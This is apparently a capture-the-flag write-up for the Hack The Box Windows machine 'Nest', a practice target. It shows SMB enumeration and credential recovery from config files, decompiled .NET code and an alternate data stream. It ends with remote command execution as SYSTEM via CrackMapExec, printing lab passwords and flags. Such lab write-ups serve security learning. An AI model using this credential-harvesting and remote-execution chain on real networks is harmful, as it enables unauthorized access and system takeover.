HTB - Windows Nest
HTB - Windows Nest
Resume
This box was about finding the debug mode password of the service running on 4386 which allow us to read file on disk. This by enumerating smb share and using multiple account. With this read permission we will find an encrypted password for Administrator account and try to reverse the .net application which generate it.
nobody - user
Temp user - smb enumeration
As always nmap findings
$ nmap -sS -sV -sC -p- -T4 -vvv -oN nmap.txt 10.10.10.178
PORT STATE SERVICE REASON VERSION
445/tcp open microsoft-ds? syn-ack ttl 127
4386/tcp open unknown syn-ack ttl 127
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, NULL, RPCCheck, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, X11Probe:
| Reporting Service V1.2
| FourOhFourRequest, GenericLines, GetRequest, HTTPOptions, RTSPRequest, SIPOptions:
| Reporting Service V1.2
| Unrecognised command
| Help:
| Reporting Service V1.2
| This service allows users to run queries against databases using the legacy HQK format
| AVAILABLE COMMANDS ---
| LIST
| SETDIR <Directory_Name>
| RUNQUERY <Query_ID>
| DEBUG <Password>
|_ HELP <Command>
Host script results:
|_clock-skew: 40s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 28056/tcp): CLEAN (Timeout)
| Check 2 (port 60469/tcp): CLEAN (Timeout)
| Check 3 (port 17014/udp): CLEAN (Timeout)
| Check 4 (port 50700/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-01-26T12:49:27
|_ start_date: 2020-01-26T01:16:45There is a smb share and a custom service running on 445. We can connect to the service with nc and see how it behave.
You will need to use the
-Ccommand in nc to use CRLF instead of LF. This windows service is expecting\r\ninstead of\nelse it will not respond.
$ nc -C 10.10.10.178 4386
HQK Reporting Service V1.2
>help
This service allows users to run queries against databases using the legacy HQK format
--- AVAILABLE COMMANDS ---
LIST
SETDIR <Directory_Name>
RUNQUERY <Query_ID>
DEBUG <Password>
HELP <Command>
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] COMPARISONS
[1] Invoices (Ordered By Customer)
[2] Products Sold (Ordered By Customer)
[3] Products Sold In Last 30 Days
Current Directory: ALL QUERIES
>runquery 1
Invalid database configuration found. Please contact your system administrator
>setdir ..
Current directory set to HQK
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] ALL QUERIES
[DIR] LDAP
[DIR] Logs
[1] HqkSvc.exe
[2] HqkSvc.InstallState
[3] HQK_Config.xml
Current Directory: HQK
>help debug
DEBUG <Password>
Enables debug mode, which allows the use of additional commands to use for troubleshooting network and configuration issues. Requires a password which will be set by your system administrator when the service was installed
Examples:
DEBUG MyPassw0rd Attempts to enable debug mode by using the
password "MyPassw0rd"We have a directory listing but can’t read files moreover the runquery seems return a fixed error so no needs to try to find an injection here. The help command indicates there are more commands but we need to enable the debug mode to access it. The debug more requires a password, I tried MyPassw0rd as in the example but not so easy.
Let’s focus on the smb share, which is allowing guess access :
python2 ./smbmap.py -R -u "aaa" -p "" -H 10.10.10.178
[+] Finding open SMB ports....
[+] Guest SMB session established on 10.10.10.178...
[+] IP: 10.10.10.178:445 Name: 10.10.10.178
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
Data READ ONLY
.\
dr--r--r-- 0 Thu Aug 8 00:53:46 2019 .
dr--r--r-- 0 Thu Aug 8 00:53:46 2019 ..
dr--r--r-- 0 Thu Aug 8 00:58:07 2019 IT
dr--r--r-- 0 Mon Aug 5 23:53:41 2019 Production
dr--r--r-- 0 Mon Aug 5 23:53:50 2019 Reports
dr--r--r-- 0 Wed Aug 7 21:07:51 2019 Shared
.\Shared\
dr--r--r-- 0 Wed Aug 7 21:07:51 2019 .
dr--r--r-- 0 Wed Aug 7 21:07:51 2019 ..
dr--r--r-- 0 Wed Aug 7 21:07:33 2019 Maintenance
dr--r--r-- 0 Wed Aug 7 21:08:07 2019 Templates
.\Shared\Maintenance\
dr--r--r-- 0 Wed Aug 7 21:07:33 2019 .
dr--r--r-- 0 Wed Aug 7 21:07:33 2019 ..
fr--r--r-- 48 Wed Aug 7 21:07:32 2019 Maintenance Alerts.txt
.\Shared\Templates\
dr--r--r-- 0 Wed Aug 7 21:08:07 2019 .
dr--r--r-- 0 Wed Aug 7 21:08:07 2019 ..
dr--r--r-- 0 Wed Aug 7 21:08:10 2019 HR
dr--r--r-- 0 Wed Aug 7 21:08:07 2019 Marketing
.\Shared\Templates\HR\
dr--r--r-- 0 Wed Aug 7 21:08:10 2019 .
dr--r--r-- 0 Wed Aug 7 21:08:10 2019 ..
fr--r--r-- 425 Thu Aug 8 00:55:36 2019 Welcome Email.txt
IPC$ NO ACCESS Remote IPC
Secure$ NO ACCESS
Users READ ONLY
.\
dr--r--r-- 0 Sun Jan 26 00:04:21 2020 .
dr--r--r-- 0 Sun Jan 26 00:04:21 2020 ..
dr--r--r-- 0 Fri Aug 9 17:08:23 2019 Administrator
dr--r--r-- 0 Sun Jan 26 08:21:44 2020 C.Smith
dr--r--r-- 0 Thu Aug 8 19:03:29 2019 L.Frost
dr--r--r-- 0 Thu Aug 8 19:02:56 2019 R.Thompson
dr--r--r-- 0 Thu Aug 8 00:56:02 2019 TempUserThe only interesting file is Welcome Email.txt, damn HR people, favorite entry point for red teamers since <insert company foundation date here>
cat Shared/Templates/HR/Welcome\ Email.txt
We would like to extend a warm welcome to our newest member of staff, <FIRSTNAME> <SURNAME>
You will find your home folder in the following location:
\\HTB-NEST\Users\<USERNAME>
If you have any issues accessing specific services or workstations, please inform the
IT department and use the credentials below until all systems have been set up for you.
Username: TempUser
Password: welcome2019
Thank you
HR%We can now get a list of shares and files with user : TempUser:welcome2019
python2 ./smbmap.py -u "TempUser" -p "welcome2019" -H 10.10.10.178 -R
[+] Finding open SMB ports....
[+] User SMB session established on 10.10.10.178...
[+] IP: 10.10.10.178:445 Name: 10.10.10.178
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
Data READ ONLY
.\
dr--r--r-- 0 Thu Aug 8 00:53:46 2019 .
dr--r--r-- 0 Thu Aug 8 00:53:46 2019 ..
dr--r--r-- 0 Thu Aug 8 00:58:07 2019 IT
dr--r--r-- 0 Mon Aug 5 23:53:41 2019 Production
dr--r--r-- 0 Mon Aug 5 23:53:50 2019 Reports
dr--r--r-- 0 Wed Aug 7 21:07:51 2019 Shared
.\IT\
dr--r--r-- 0 Thu Aug 8 00:58:07 2019 .
dr--r--r-- 0 Thu Aug 8 00:58:07 2019 ..
dr--r--r-- 0 Thu Aug 8 00:58:07 2019 Archive
dr--r--r-- 0 Thu Aug 8 00:59:34 2019 Configs
dr--r--r-- 0 Thu Aug 8 00:08:30 2019 Installs
dr--r--r-- 0 Sun Jan 26 01:09:13 2020 Reports
dr--r--r-- 0 Tue Aug 6 00:33:51 2019 Tools
.\IT\Configs\
dr--r--r-- 0 Thu Aug 8 00:59:34 2019 .
dr--r--r-- 0 Thu Aug 8 00:59:34 2019 ..
dr--r--r-- 0 Wed Aug 7 21:20:13 2019 Adobe
dr--r--r-- 0 Tue Aug 6 13:16:34 2019 Atlas
dr--r--r-- 0 Tue Aug 6 15:27:08 2019 DLink
dr--r--r-- 0 Wed Aug 7 21:23:26 2019 Microsoft
dr--r--r-- 0 Wed Aug 7 21:33:54 2019 NotepadPlusPlus
dr--r--r-- 0 Wed Aug 7 22:01:13 2019 RU Scanner
dr--r--r-- 0 Tue Aug 6 15:27:09 2019 Server Manager
.\IT\Configs\Adobe\
dr--r--r-- 0 Wed Aug 7 21:20:13 2019 .
dr--r--r-- 0 Wed Aug 7 21:20:13 2019 ..
fr--r--r-- 246 Wed Aug 7 21:20:13 2019 editing.xml
fr--r--r-- 0 Wed Aug 7 21:20:09 2019 Options.txt
fr--r--r-- 258 Wed Aug 7 21:20:09 2019 projects.xml
fr--r--r-- 1274 Wed Aug 7 21:20:09 2019 settings.xml
.\IT\Configs\Atlas\
dr--r--r-- 0 Tue Aug 6 13:16:34 2019 .
dr--r--r-- 0 Tue Aug 6 13:16:34 2019 ..
fr--r--r-- 1369 Tue Aug 6 13:18:38 2019 Temp.XML
.\IT\Configs\Microsoft\
dr--r--r-- 0 Wed Aug 7 21:23:26 2019 .
dr--r--r-- 0 Wed Aug 7 21:23:26 2019 ..
fr--r--r-- 4598 Wed Aug 7 21:23:26 2019 Options.xml
.\IT\Configs\NotepadPlusPlus\
dr--r--r-- 0 Wed Aug 7 21:33:54 2019 .
dr--r--r-- 0 Wed Aug 7 21:33:54 2019 ..
fr--r--r-- 6451 Thu Aug 8 01:01:25 2019 config.xml
fr--r--r-- 2108 Thu Aug 8 01:00:36 2019 shortcuts.xml
.\IT\Configs\RU Scanner\
dr--r--r-- 0 Wed Aug 7 22:01:13 2019 .
dr--r--r-- 0 Wed Aug 7 22:01:13 2019 ..
fr--r--r-- 270 Thu Aug 8 21:49:37 2019 RU_config.xml
.\Shared\
dr--r--r-- 0 Wed Aug 7 21:07:51 2019 .
dr--r--r-- 0 Wed Aug 7 21:07:51 2019 ..
dr--r--r-- 0 Wed Aug 7 21:07:33 2019 Maintenance
dr--r--r-- 0 Wed Aug 7 21:08:07 2019 Templates
.\Shared\Maintenance\
dr--r--r-- 0 Wed Aug 7 21:07:33 2019 .
dr--r--r-- 0 Wed Aug 7 21:07:33 2019 ..
fr--r--r-- 48 Wed Aug 7 21:07:32 2019 Maintenance Alerts.txt
.\Shared\Templates\
dr--r--r-- 0 Wed Aug 7 21:08:07 2019 .
dr--r--r-- 0 Wed Aug 7 21:08:07 2019 ..
dr--r--r-- 0 Wed Aug 7 21:08:10 2019 HR
dr--r--r-- 0 Wed Aug 7 21:08:07 2019 Marketing
.\Shared\Templates\HR\
dr--r--r-- 0 Wed Aug 7 21:08:10 2019 .
dr--r--r-- 0 Wed Aug 7 21:08:10 2019 ..
fr--r--r-- 425 Thu Aug 8 00:55:36 2019 Welcome Email.txt
IPC$ NO ACCESS Remote IPC
Secure$ READ ONLY
.\
dr--r--r-- 0 Thu Aug 8 01:08:12 2019 .
dr--r--r-- 0 Thu Aug 8 01:08:12 2019 ..
dr--r--r-- 0 Wed Aug 7 21:40:25 2019 Finance
dr--r--r-- 0 Thu Aug 8 01:08:12 2019 HR
dr--r--r-- 0 Thu Aug 8 12:59:25 2019 IT
Users READ ONLY
.\
dr--r--r-- 0 Sun Jan 26 00:04:21 2020 .
dr--r--r-- 0 Sun Jan 26 00:04:21 2020 ..
dr--r--r-- 0 Fri Aug 9 17:08:23 2019 Administrator
dr--r--r-- 0 Sun Jan 26 08:21:44 2020 C.Smith
dr--r--r-- 0 Thu Aug 8 19:03:29 2019 L.Frost
dr--r--r-- 0 Thu Aug 8 19:02:56 2019 R.Thompson
dr--r--r-- 0 Thu Aug 8 00:56:02 2019 TempUser
.\TempUser\
dr--r--r-- 0 Thu Aug 8 00:56:02 2019 .
dr--r--r-- 0 Thu Aug 8 00:56:02 2019 ..
fr--r--r-- 0 Thu Aug 8 00:56:02 2019 New Text Document.txtc.smith - Visual Basic project
We now have access to the Users/TempUser , Data/IT and Secure
2 files are interesting .\IT\Configs\RU Scanner\RU_config.xml and .\IT\Configs\NotepadPlusPlus\config.xml. Inside the Notepad configuration we have this path leak :
<File filename="C:\windows\System32\drivers\etc\hosts" />
<File filename="\\HTB-NEST\Secure$\IT\Carl\Temp.txt" />
<File filename="C:\Users\C.Smith\Desktop\todo.txt" />and inside the RU_config.xml
<?xml version="1.0"?>
<ConfigFile xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<Port>389</Port>
<Username>c.smith</Username>
<Password>fTEzAfYDoz1YzkqhQkH6GQFYKp1XY5hm7bjOP86yYxE=</Password>
</ConfigFile>The password inside the xml is base64 encoded and seems custom as I didn’t find it encryption or hashing.
We can use smclient to try to get \\HTB-NEST\Secure$\IT\Carl\Temp.txt
$ smbclient -U TempUser //10.10.10.178/secure$
smb: \> get IT/Carl/Temp.txt
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \IT\Carl\Temp.txt
smb: \> cd IT/Carl
smb: \IT\Carl\> ls
. D 0 Wed Aug 7 21:42:14 2019
.. D 0 Wed Aug 7 21:42:14 2019
Docs D 0 Wed Aug 7 21:44:00 2019
Reports D 0 Tue Aug 6 15:45:40 2019
VB Projects D 0 Tue Aug 6 16:41:55 2019
10485247 blocks of size 4096. 6544137 blocks available
smb: \IT\Carl\>The file doesn’t exist and IT is not listable however it’s a good habit to try to access directly directories. We found more stuff here. I mounted the directory to see the available files
ls -R carl_secure
carl_secure:
Docs Reports 'VB Projects'
carl_secure/Docs:
ip.txt mmc.txt
carl_secure/Reports:
'carl_secure/VB Projects':
Production WIP
'carl_secure/VB Projects/Production':
'carl_secure/VB Projects/WIP':
RU
'carl_secure/VB Projects/WIP/RU':
RUScanner RUScanner.sln
'carl_secure/VB Projects/WIP/RU/RUScanner':
bin Module1.vb obj 'RU Scanner.vbproj.user' Utils.vb
ConfigFile.vb 'My Project' 'RU Scanner.vbproj' SsoIntegration.vb
'carl_secure/VB Projects/WIP/RU/RUScanner/bin':
Debug Release
'carl_secure/VB Projects/WIP/RU/RUScanner/bin/Debug':
'carl_secure/VB Projects/WIP/RU/RUScanner/bin/Release':
'carl_secure/VB Projects/WIP/RU/RUScanner/My Project':
Application.Designer.vb AssemblyInfo.vb Resources.resx Settings.settings
Application.myapp Resources.Designer.vb Settings.Designer.vb
'carl_secure/VB Projects/WIP/RU/RUScanner/obj':
x86This is a Visual Basic application, a .sln file is available so we can easily open it in Visual Studio. Here the content of Module1.vb
Module Module1
Sub Main()
Dim Config As ConfigFile = ConfigFile.LoadFromFile("RU_Config.xml")
Dim test As New SsoIntegration With {.Username = Config.Username, .Password = Utils.DecryptString(Config.Password)}
End Sub
End ModuleWe just have to run the program, set a breakpoint line 6 and we will see the decrypted password.

We now have c.smith:xRxRxPANCAK3SxRxRx, let’s dig the smb share with this account.
python2 ./smbmap.py -u "c.smith" -p "xRxRxPANCAK3SxRxRx" -H 10.10.10.178 -R
[+] Finding open SMB ports....
[+] User SMB session established on 10.10.10.178...
[+] IP: 10.10.10.178:445 Name: HTB-NEST
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
Data READ ONLY
[...]
Secure$ READ ONLY
.\
dr--r--r-- 0 Thu Aug 8 01:08:12 2019 .
dr--r--r-- 0 Thu Aug 8 01:08:12 2019 ..
dr--r--r-- 0 Wed Aug 7 21:40:25 2019 Finance
dr--r--r-- 0 Thu Aug 8 01:08:12 2019 HR
dr--r--r-- 0 Thu Aug 8 12:59:25 2019 IT
Users READ ONLY
.\
dr--r--r-- 0 Sun Jan 26 00:04:21 2020 .
dr--r--r-- 0 Sun Jan 26 00:04:21 2020 ..
dr--r--r-- 0 Fri Aug 9 17:08:23 2019 Administrator
dr--r--r-- 0 Sun Jan 26 08:21:44 2020 C.Smith
dr--r--r-- 0 Thu Aug 8 19:03:29 2019 L.Frost
dr--r--r-- 0 Thu Aug 8 19:02:56 2019 R.Thompson
dr--r--r-- 0 Thu Aug 8 00:56:02 2019 TempUser
.\C.Smith\
dr--r--r-- 0 Sun Jan 26 08:21:44 2020 .
dr--r--r-- 0 Sun Jan 26 08:21:44 2020 ..
dr--r--r-- 0 Fri Aug 9 01:06:17 2019 HQK Reporting
fr--r--r-- 32 Sun Jan 26 08:21:44 2020 user.txt
.\C.Smith\HQK Reporting\
dr--r--r-- 0 Fri Aug 9 01:06:17 2019 .
dr--r--r-- 0 Fri Aug 9 01:06:17 2019 ..
dr--r--r-- 0 Fri Aug 9 14:18:42 2019 AD Integration Module
fr--r--r-- 0 Fri Aug 9 01:08:16 2019 Debug Mode Password.txt
fr--r--r-- 249 Fri Aug 9 01:09:05 2019 HQK_Config_Backup.xml
.\C.Smith\HQK Reporting\AD Integration Module\
dr--r--r-- 0 Fri Aug 9 14:18:42 2019 .
dr--r--r-- 0 Fri Aug 9 14:18:42 2019 ..
fr--r--r-- 17408 Thu Aug 8 01:42:49 2019 HqkLdap.exeSo we have our user.txt cf71b25404be5d84fd827e05f426e987
user - administrator
Debug password in ADS
Thanks to c.smith we have a file named Debug Mode Password.txt which should contains the debug password for the other service. However when displaying it nothing appear as the file was empty.
My idea was that the password was hidden in a Alternate Data Stream of this file so I mounted the directory and used Powershell to list it.
ADS are attribute linked to a file or folder specific to the NTFS filesystem
PS Microsoft.PowerShell.Core\FileSystem::\\10.10.10.178\Users\C.Smith\HQK Reporting> get-item '.\Debug Mode Password.txt' -stream *
PSPath : Microsoft.PowerShell.Core\FileSystem::\\10.10.10.178\Users\C.Smith\HQK Reporting\Debug Mode Password.txt::$DATA
PSParentPath : Microsoft.PowerShell.Core\FileSystem::\\10.10.10.178\Users\C.Smith\HQK Reporting
PSChildName : Debug Mode Password.txt::$DATA
PSDrive : Microsoft.PowerShell.Core\FileSystem
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
FileName : \\10.10.10.178\Users\C.Smith\HQK Reporting\Debug Mode Password.txt
Stream : :$DATA
Length : 0
PSPath : Microsoft.PowerShell.Core\FileSystem::\\10.10.10.178\Users\C.Smith\HQK Reporting\Debug Mode Password.txt:Password
PSParentPath : Microsoft.PowerShell.Core\FileSystem::\\10.10.10.178\Users\C.Smith\HQK Reporting
PSChildName : Debug Mode Password.txt:Password
PSDrive : Microsoft.PowerShell.Core\FileSystem
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
FileName : \\10.10.10.178\Users\C.Smith\HQK Reporting\Debug Mode .txt
Stream : Password
Length : 15$DATA is the principal content (the one displayed when using type or cat) but there is another named Password.
PS Microsoft.PowerShell.Core\FileSystem::\\10.10.10.178\Users\C.Smith\HQK Reporting> get-item '.\Debug Mode Password.txt' -stream Password
PSPath : Microsoft.PowerShell.Core\FileSystem::\\10.10.10.178\Users\C.Smith\HQK Reporting\Debug Mode Password.txt:Password
PSParentPath : Microsoft.PowerShell.Core\FileSystem::\\10.10.10.178\Users\C.Smith\HQK Reporting
PSChildName : Debug Mode Password.txt:Password
PSDrive : Microsoft.PowerShell.Core\FileSystem
PSProvider : Microsoft.PowerShell.Core\FileSystem
PSIsContainer : False
FileName : \\10.10.10.178\Users\C.Smith\HQK Reporting\Debug Mode .txt
Stream : Password
Length : 15
PS Microsoft.PowerShell.Core\FileSystem::\\10.10.10.178\Users\C.Smith\HQK Reporting> get-content '.\Debug Mode Password.txt' -stream Password
WBQ201953D8wSo the debug password is WBQ201953D8w , now coming back to the service.
Administrator password - .net reversing
$ nc -C 10.10.10.178 4386
HQK Reporting Service V1.2
>debug WBQ201953D8w
Debug mode enabled. Use the HELP command to view additional commands that are now available
>help
This service allows users to run queries against databases using the legacy HQK format
--- AVAILABLE COMMANDS ---
LIST
SETDIR <Directory_Name>
RUNQUERY <Query_ID>
DEBUG <Password>
HELP <Command>
SERVICE
SESSION
SHOWQUERY <Query_ID>
>help showquery
SHOWQUERY <Query_ID>
Shows the contents of the specified database query. Use the LIST command to view available queries, making note of the ID number next to the query you want to view, then use the SHOWQUERY command with that ID number.
Examples:
SHOWQUERY 5 Shows the query with ID number 5So now we have directory listing and read primitive so we can read file from the fs according our permission.
>setdir ..
Current directory set to HQK
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[DIR] ALL QUERIES
[DIR] LDAP
[DIR] Logs
[1] HqkSvc.exe
[2] HqkSvc.InstallState
[3] HQK_Config.xml
Current Directory: HQK
>setdir ldap
Current directory set to ldap
>list
Use the query ID numbers below with the RUNQUERY command and the directory names with the SETDIR command
QUERY FILES IN CURRENT DIRECTORY
[1] HqkLdap.exe
[2] Ldap.conf
Current Directory: ldap
>showquery 2
Domain=nest.local
Port=389
BaseOu=OU=WBQ Users,OU=Production,DC=nest,DC=local
User=Administrator
Password=yyEq0Uvvhq2uQOcWG8peLoeRQehqip/fKdeG/kjEVb4=So we have a binary HqkLdap.exe the same which was in c.smith folder and a conf file for a LDAP service with the Administrator user and it encrypted password.
Looking at the binary it seems to be a C# .net file which is easily decompilable with Jetbrain dotpeek
$ file HqkLdap.exe
HqkLdap.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS WindowsOnce imported in dotpeek we can see it code, here MainModule
// Decompiled with JetBrains decompiler
// Type: HqkLdap.MainModule
// Assembly: HqkLdap, Version=1.2.0.0, Culture=neutral, PublicKeyToken=null
// MVID: ABFF2D85-35D9-4571-820B-319834BB981B
// Assembly location: C:\Users\switch\Documents\HTB\NEST\HqkLdap.exe
using HqkLdap.My;
using Microsoft.VisualBasic.CompilerServices;
using System;
using System.Collections.Generic;
using System.Diagnostics;
using System.IO;
namespace HqkLdap
{
[StandardModule]
internal sealed class MainModule
{
[STAThread]
public static void Main()
{
try
{
LdapSearchSettings ldapSearchSettings = new LdapSearchSettings();
string[] strArray = File.ReadAllLines(MyProject.Application.CommandLineArgs[0]);
int index = 0;
while (index < strArray.Length)
{
string str = strArray[index];
if (str.StartsWith("Domain=", StringComparison.CurrentCultureIgnoreCase))
ldapSearchSettings.Domain = str.Substring(checked (str.IndexOf('=') + 1));
else if (str.StartsWith("User=", StringComparison.CurrentCultureIgnoreCase))
ldapSearchSettings.Username = str.Substring(checked (str.IndexOf('=') + 1));
else if (str.StartsWith("Password=", StringComparison.CurrentCultureIgnoreCase))
ldapSearchSettings.Password = CR.DS(str.Substring(checked (str.IndexOf('=') + 1)));
checked { ++index; }
}
Ldap ldap = new Ldap();
ldap.Username = ldapSearchSettings.Username;
ldap.Password = ldapSearchSettings.Password;
Console.WriteLine(ldap.Password);
ldap.Domain = ldapSearchSettings.Domain;
Console.WriteLine("Performing LDAP query...");
List<string> users = ldap.FindUsers();
Console.WriteLine(Conversions.ToString(users.Count) + " user accounts found. Importing to database...");
try
{
foreach (string str in users)
{
Console.WriteLine(str);
Process.Start("HqkDbImport.exe /ImportLdapUser " + str);
}
}
finally
{
// List<string>.Enumerator enumerator;
}
}
catch (Exception ex)
{
ProjectData.SetProjectError(ex);
Console.WriteLine("Unexpected error: " + ex.Message);
ProjectData.ClearProjectError();
}
}
}
}As Dotpeek isn’t a debugger we need to use Rider from the same editor to run the code and break a the right spot as for the VB app. We can export the project with Export to project > Export and then opening it in Rider.
You will need to add
[ThreadStatic, CompilerGenerated] private static T m_ThreadStaticValue;inside
My/MyProject.csright underinternal sealed class ThreadSafeObjectProvider<T> where T : new()else the project won’t run. It’s a strange behavior from Dotpeek which add code at decompilation but forgot some declaration
And without forgetting to add ldap.conf and an empty document with HqkDbImport.exe as name inside bin/Debug . We set a breakpoint at line 48 (Ldap ldap = new Ldap();) and press debug

I wanted to list the smb share folder for Administrator user but found nothing excepted a shortlink
$ smbclient -U Administrator //10.10.10.178/Users
Unable to initialize messaging context
Enter WORKGROUP\Administrator's password:
Try "help" to get a list of possible commands.
smb: \> list
0: server=10.10.10.178, share=Users
smb: \> ls
. D 0 Sun Feb 23 13:39:14 2020
.. D 0 Sun Feb 23 13:39:14 2020
Administrator D 0 Fri Aug 9 17:08:23 2019
C.Smith D 0 Sun Jan 26 08:21:44 2020
L.Frost D 0 Thu Aug 8 19:03:01 2019
R.Thompson D 0 Thu Aug 8 19:02:50 2019
TempUser D 0 Thu Aug 8 00:55:56 2019
10485247 blocks of size 4096. 6544121 blocks available
smb: \> cd Administrator
smb: \Administrator\> ls
. D 0 Fri Aug 9 17:08:23 2019
.. D 0 Fri Aug 9 17:08:23 2019
flag.txt - Shortcut.lnk A 2384 Fri Aug 9 17:10:15 2019
10485247 blocks of size 4096. 6544121 blocks availableWe could use C$ to access the file but I wanted to execute command on this host. We now have the Administrator password, as no other port is available for remote administration as WinRM or ssh we could use the smb share with write access to execute command thanks to CrackMapExec
$ sudo cme smb 10.10.10.178 -u administrator -p XtH4nkS4Pl4y1nGX -x whoami
SMB 10.10.10.178 445 HTB-NEST [*] Windows 6.1 Build 7601 (name:HTB-NEST) (domain:HTB-NEST) (signing:False) (SMBv1:False)
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\administrator:XtH4nkS4Pl4y1nGX (Pwn3d!)
SMB 10.10.10.178 445 HTB-NEST [+] Executed command
SMB 10.10.10.178 445 HTB-NEST nt authority\system
$ sudo cme smb 10.10.10.178 -u administrator -p XtH4nkS4Pl4y1nGX -x "type c:\users\administrator\desktop\root.txt"
SMB 10.10.10.178 445 HTB-NEST [*] Windows 6.1 Build 7601 (name:HTB-NEST) (domain:HTB-NEST) (signing:False) (SMBv1:False)
SMB 10.10.10.178 445 HTB-NEST [+] HTB-NEST\administrator:XtH4nkS4Pl4y1nGX (Pwn3d!)
SMB 10.10.10.178 445 HTB-NEST [+] Executed command
SMB 10.10.10.178 445 HTB-NEST 6594c2eb084bc0f08a42f0b94b878c41And the final flag : 6594c2eb084bc0f08a42f0b94b878c41
Was a very fun box not only focus on Windows services.
 10955
10955